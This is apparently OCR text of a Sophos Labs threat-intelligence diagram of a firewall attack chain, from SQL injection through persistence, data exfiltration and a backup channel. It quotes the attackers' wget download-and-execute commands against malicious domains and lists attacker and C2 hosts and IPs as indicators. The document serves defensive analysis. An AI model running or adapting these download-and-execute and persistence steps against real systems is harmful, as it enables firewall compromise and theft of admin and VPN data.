 SOPHOS
labs
FIREWALL ATTACK STAGES AND ARTIFACTS
INITIAL ACCESS
SQL Injection Attack
SH
Download and run install script
wget https://sophosfirewallupdate.com/sp/Install.sh
-O /tmp/x.sh
&& chmod 777 /tmp/x.sh
&& sh /tmp/x.sh
Requests
install
script
Requests
exfiltration
binary
Requests
resident
module
ATTACK HOST INFO:
Domain: sophosfirewallupdate.com
IP address: 43.229.55.43
ASN: 63888
AS Label: HOT NET LTD
Location: CN
C2 HOST INFO:
Domain: sophosproductupdate.com
IP address: 184.168.221.56
ASN: 26496
AS Label: GoDaddy
Location: US
C2 communication
INITIAL EXECUTION
SH
/tmp/x.sh
- Manipulates SQL DB for system compromize
- Appends new commands to system utility
- Sets ha_aux_traffic service that runs on boot
write,
execute
SH
/tmp/.lp.sh
wget http://sophosfirewallupdate.com/sp/lp
download,
execute,
and remove
ELF
/tmp/b
- Memory resident code
- Wakes every 3 hours
- Appears in processlist as cssconf.bin
- Checks connection to 43.229.55.44:443
- Checks DNS resolution to C2 host
- If success, requests exfiltration binary
wget http://sophosfirewallupdate.com/sp/sophos.dat
to alternative
infection channel
append
persistence code
download,
execute,
and remove
PERSISTENCE ON REBOOT
SH
generate_curl_ca_bundle.sh
Standard system utility that
launches on reboot.
SH
/tmp/.n.sh
wget http://sophosfirewallupdate.com/sp/lp
write, execute
SH
/tmp/l
wget http://sophosfirewallupdate.com/sh_guard/lc
write,
execute
Request script
Attack host
Creates empty file
EXFILTRATION
ELF
/tmp/2own
Collect firewall-resident data,
which may include firewall user
and admin data, system
information & VPN policies, and
package and encrypt it
Refer to "Exfiltration Stage"
diagram for more details
data upload
BACKUP CHANNEL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psqlck.sh
If .a.PGSQL does not exist,
request patch.sh
EXFILTRATION HOST INFO:
IP: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
ADDITIONAL ATTACK HOST:
Domain: rangnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAI
Location: NL
红数位